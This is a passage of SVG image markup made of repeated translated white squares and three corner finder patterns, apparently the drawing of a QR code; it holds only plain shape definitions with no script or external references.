   <g id="svg_210" transform="translate(384 336) scale(4.12 4.12)">
    <rect id="svg_211" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_212" transform="translate(408 336) scale(4.12 4.12)">
    <rect id="svg_213" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_214" transform="translate(456 336) scale(4.12 4.12)">
    <rect id="svg_215" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_216" transform="translate(480 336) scale(4.12 4.12)">
    <rect id="svg_217" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_218" transform="translate(528 336) scale(4.12 4.12)">
    <rect id="svg_219" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_220" transform="translate(576 336) scale(4.12 4.12)">
    <rect id="svg_221" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_222" transform="translate(600 336) scale(4.12 4.12)">
    <rect id="svg_223" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_224" transform="translate(624 336) scale(4.12 4.12)">
    <rect id="svg_225" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_226" transform="translate(48 360) scale(4.12 4.12)">
    <rect id="svg_227" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_228" transform="translate(72 360) scale(4.12 4.12)">
    <rect id="svg_229" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_230" transform="translate(120 360) scale(4.12 4.12)">
    <rect id="svg_231" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_232" transform="translate(144 360) scale(4.12 4.12)">
    <rect id="svg_233" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_234" transform="translate(168 360) scale(4.12 4.12)">
    <rect id="svg_235" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_236" transform="translate(216 360) scale(4.12 4.12)">
    <rect id="svg_237" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_238" transform="translate(240 360) scale(4.12 4.12)">
    <rect id="svg_239" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_240" transform="translate(336 360) scale(4.12 4.12)">
    <rect id="svg_241" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_242" transform="translate(384 360) scale(4.12 4.12)">
    <rect id="svg_243" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_244" transform="translate(432 360) scale(4.12 4.12)">
    <rect id="svg_245" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_246" transform="translate(504 360) scale(4.12 4.12)">
    <rect id="svg_247" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_248" transform="translate(552 360) scale(4.12 4.12)">
    <rect id="svg_249" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_250" transform="translate(600 360) scale(4.12 4.12)">
    <rect id="svg_251" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_252" transform="translate(48 384) scale(4.12 4.12)">
    <rect id="svg_253" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_254" transform="translate(120 384) scale(4.12 4.12)">
    <rect id="svg_255" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_256" transform="translate(144 384) scale(4.12 4.12)">
    <rect id="svg_257" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_258" transform="translate(168 384) scale(4.12 4.12)">
    <rect id="svg_259" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_260" transform="translate(192 384) scale(4.12 4.12)">
    <rect id="svg_261" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_262" transform="translate(288 384) scale(4.12 4.12)">
    <rect id="svg_263" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_264" transform="translate(384 384) scale(4.12 4.12)">
    <rect id="svg_265" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_266" transform="translate(408 384) scale(4.12 4.12)">
    <rect id="svg_267" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_268" transform="translate(456 384) scale(4.12 4.12)">
    <rect id="svg_269" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_270" transform="translate(504 384) scale(4.12 4.12)">
    <rect id="svg_271" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_272" transform="translate(528 384) scale(4.12 4.12)">
    <rect id="svg_273" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_274" transform="translate(552 384) scale(4.12 4.12)">
    <rect id="svg_275" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_276" transform="translate(600 384) scale(4.12 4.12)">
    <rect id="svg_277" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_278" transform="translate(624 384) scale(4.12 4.12)">
    <rect id="svg_279" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_280" transform="translate(48 408) scale(4.12 4.12)">
    <rect id="svg_281" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_282" transform="translate(96 408) scale(4.12 4.12)">
    <rect id="svg_283" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_284" transform="translate(120 408) scale(4.12 4.12)">
    <rect id="svg_285" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_286" transform="translate(144 408) scale(4.12 4.12)">
    <rect id="svg_287" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_288" transform="translate(168 408) scale(4.12 4.12)">
    <rect id="svg_289" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_290" transform="translate(216 408) scale(4.12 4.12)">
    <rect id="svg_291" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_292" transform="translate(264 408) scale(4.12 4.12)">
    <rect id="svg_293" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_294" transform="translate(288 408) scale(4.12 4.12)">
    <rect id="svg_295" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_296" transform="translate(336 408) scale(4.12 4.12)">
    <rect id="svg_297" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_298" transform="translate(384 408) scale(4.12 4.12)">
    <rect id="svg_299" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_300" transform="translate(456 408) scale(4.12 4.12)">
    <rect id="svg_301" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_302" transform="translate(480 408) scale(4.12 4.12)">
    <rect id="svg_303" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_304" transform="translate(504 408) scale(4.12 4.12)">
    <rect id="svg_305" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_306" transform="translate(528 408) scale(4.12 4.12)">
    <rect id="svg_307" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_308" transform="translate(624 408) scale(4.12 4.12)">
    <rect id="svg_309" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_310" transform="translate(48 432) scale(4.12 4.12)">
    <rect id="svg_311" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_312" transform="translate(168 432) scale(4.12 4.12)">
    <rect id="svg_313" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_314" transform="translate(192 432) scale(4.12 4.12)">
    <rect id="svg_315" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_316" transform="translate(264 432) scale(4.12 4.12)">
    <rect id="svg_317" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_318" transform="translate(288 432) scale(4.12 4.12)">
    <rect id="svg_319" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_320" transform="translate(336 432) scale(4.12 4.12)">
    <rect id="svg_321" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_322" transform="translate(360 432) scale(4.12 4.12)">
    <rect id="svg_323" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_324" transform="translate(408 432) scale(4.12 4.12)">
    <rect id="svg_325" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_326" transform="translate(432 432) scale(4.12 4.12)">
    <rect id="svg_327" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_328" transform="translate(456 432) scale(4.12 4.12)">
    <rect id="svg_329" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_330" transform="translate(480 432) scale(4.12 4.12)">
    <rect id="svg_331" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_332" transform="translate(504 432) scale(4.12 4.12)">
    <rect id="svg_333" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_334" transform="translate(528 432) scale(4.12 4.12)">
    <rect id="svg_335" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_336" transform="translate(576 432) scale(4.12 4.12)">
    <rect id="svg_337" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_338" transform="translate(240 456) scale(4.12 4.12)">
    <rect id="svg_339" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_340" transform="translate(264 456) scale(4.12 4.12)">
    <rect id="svg_341" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_342" transform="translate(360 456) scale(4.12 4.12)">
    <rect id="svg_343" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_344" transform="translate(432 456) scale(4.12 4.12)">
    <rect id="svg_345" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_346" transform="translate(528 456) scale(4.12 4.12)">
    <rect id="svg_347" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_348" transform="translate(552 456) scale(4.12 4.12)">
    <rect id="svg_349" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_350" transform="translate(264 480) scale(4.12 4.12)">
    <rect id="svg_351" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_352" transform="translate(312 480) scale(4.12 4.12)">
    <rect id="svg_353" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_354" transform="translate(336 480) scale(4.12 4.12)">
    <rect id="svg_355" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_356" transform="translate(360 480) scale(4.12 4.12)">
    <rect id="svg_357" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_358" transform="translate(384 480) scale(4.12 4.12)">
    <rect id="svg_359" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_360" transform="translate(432 480) scale(4.12 4.12)">
    <rect id="svg_361" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_362" transform="translate(480 480) scale(4.12 4.12)">
    <rect id="svg_363" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_364" transform="translate(528 480) scale(4.12 4.12)">
    <rect id="svg_365" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_366" transform="translate(576 480) scale(4.12 4.12)">
    <rect id="svg_367" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_368" transform="translate(600 480) scale(4.12 4.12)">
    <rect id="svg_369" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_370" transform="translate(624 480) scale(4.12 4.12)">
    <rect id="svg_371" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_372" transform="translate(240 504) scale(4.12 4.12)">
    <rect id="svg_373" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_374" transform="translate(264 504) scale(4.12 4.12)">
    <rect id="svg_375" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_376" transform="translate(312 504) scale(4.12 4.12)">
    <rect id="svg_377" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_378" transform="translate(384 504) scale(4.12 4.12)">
    <rect id="svg_379" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_380" transform="translate(432 504) scale(4.12 4.12)">
    <rect id="svg_381" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_382" transform="translate(528 504) scale(4.12 4.12)">
    <rect id="svg_383" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_384" transform="translate(552 504) scale(4.12 4.12)">
    <rect id="svg_385" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_386" transform="translate(240 528) scale(4.12 4.12)">
    <rect id="svg_387" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_388" transform="translate(288 528) scale(4.12 4.12)">
    <rect id="svg_389" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_390" transform="translate(312 528) scale(4.12 4.12)">
    <rect id="svg_391" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_392" transform="translate(408 528) scale(4.12 4.12)">
    <rect id="svg_393" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_394" transform="translate(432 528) scale(4.12 4.12)">
    <rect id="svg_395" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_396" transform="translate(456 528) scale(4.12 4.12)">
    <rect id="svg_397" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_398" transform="translate(480 528) scale(4.12 4.12)">
    <rect id="svg_399" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_400" transform="translate(504 528) scale(4.12 4.12)">
    <rect id="svg_401" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_402" transform="translate(528 528) scale(4.12 4.12)">
    <rect id="svg_403" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_404" transform="translate(576 528) scale(4.12 4.12)">
    <rect id="svg_405" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_406" transform="translate(600 528) scale(4.12 4.12)">
    <rect id="svg_407" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_408" transform="translate(624 528) scale(4.12 4.12)">
    <rect id="svg_409" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_410" transform="translate(240 552) scale(4.12 4.12)">
    <rect id="svg_411" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_412" transform="translate(264 552) scale(4.12 4.12)">
    <rect id="svg_413" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_414" transform="translate(288 552) scale(4.12 4.12)">
    <rect id="svg_415" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_416" transform="translate(336 552) scale(4.12 4.12)">
    <rect id="svg_417" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_418" transform="translate(360 552) scale(4.12 4.12)">
    <rect id="svg_419" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_420" transform="translate(432 552) scale(4.12 4.12)">
    <rect id="svg_421" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_422" transform="translate(456 552) scale(4.12 4.12)">
    <rect id="svg_423" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_424" transform="translate(480 552) scale(4.12 4.12)">
    <rect id="svg_425" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_426" transform="translate(528 552) scale(4.12 4.12)">
    <rect id="svg_427" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_428" transform="translate(552 552) scale(4.12 4.12)">
    <rect id="svg_429" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_430" transform="translate(576 552) scale(4.12 4.12)">
    <rect id="svg_431" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_432" transform="translate(600 552) scale(4.12 4.12)">
    <rect id="svg_433" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_434" transform="translate(624 552) scale(4.12 4.12)">
    <rect id="svg_435" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_436" transform="translate(240 576) scale(4.12 4.12)">
    <rect id="svg_437" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_438" transform="translate(264 576) scale(4.12 4.12)">
    <rect id="svg_439" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_440" transform="translate(360 576) scale(4.12 4.12)">
    <rect id="svg_441" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_442" transform="translate(384 576) scale(4.12 4.12)">
    <rect id="svg_443" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_444" transform="translate(432 576) scale(4.12 4.12)">
    <rect id="svg_445" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_446" transform="translate(552 576) scale(4.12 4.12)">
    <rect id="svg_447" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_448" transform="translate(576 576) scale(4.12 4.12)">
    <rect id="svg_449" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_450" transform="translate(624 576) scale(4.12 4.12)">
    <rect id="svg_451" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_452" transform="translate(264 600) scale(4.12 4.12)">
    <rect id="svg_453" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_454" transform="translate(288 600) scale(4.12 4.12)">
    <rect id="svg_455" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_456" transform="translate(336 600) scale(4.12 4.12)">
    <rect id="svg_457" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_458" transform="translate(360 600) scale(4.12 4.12)">
    <rect id="svg_459" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_460" transform="translate(408 600) scale(4.12 4.12)">
    <rect id="svg_461" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_462" transform="translate(432 600) scale(4.12 4.12)">
    <rect id="svg_463" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_464" transform="translate(456 600) scale(4.12 4.12)">
    <rect id="svg_465" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_466" transform="translate(480 600) scale(4.12 4.12)">
    <rect id="svg_467" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_468" transform="translate(504 600) scale(4.12 4.12)">
    <rect id="svg_469" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_470" transform="translate(528 600) scale(4.12 4.12)">
    <rect id="svg_471" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_472" transform="translate(552 600) scale(4.12 4.12)">
    <rect id="svg_473" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_474" transform="translate(624 600) scale(4.12 4.12)">
    <rect id="svg_475" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_476" transform="translate(240 624) scale(4.12 4.12)">
    <rect id="svg_477" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_478" transform="translate(336 624) scale(4.12 4.12)">
    <rect id="svg_479" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_480" transform="translate(384 624) scale(4.12 4.12)">
    <rect id="svg_481" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_482" transform="translate(480 624) scale(4.12 4.12)">
    <rect id="svg_483" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_484" transform="translate(504 624) scale(4.12 4.12)">
    <rect id="svg_485" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_486" transform="translate(528 624) scale(4.12 4.12)">
    <rect id="svg_487" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_488" transform="translate(552 624) scale(4.12 4.12)">
    <rect id="svg_489" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_490" transform="translate(576 624) scale(4.12 4.12)">
    <rect id="svg_491" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_492" transform="translate(600 624) scale(4.12 4.12)">
    <rect id="svg_493" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_494" transform="translate(624 624) scale(4.12 4.12)">
    <rect id="svg_495" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_496">
    <g id="svg_497" transform="translate(48 48) scale(12 12)">
     <path id="svg_498" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_499">
    <g id="svg_500" transform="translate(480 48) scale(12 12)">
     <path id="svg_501" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_502">
    <g id="svg_503" transform="translate(48 480) scale(12 12)">
     <path id="svg_504" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_505">
    <g id="svg_506" transform="translate(96 96) scale(12 12)">
     <rect id="svg_507" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
   <g id="svg_508">
    <g id="svg_509" transform="translate(528 96) scale(12 12)">
     <rect id="svg_510" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
   <g id="svg_511">
    <g id="svg_512" transform="translate(96 528) scale(12 12)">
     <rect id="svg_513" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
  </g>
 </g>
</svg>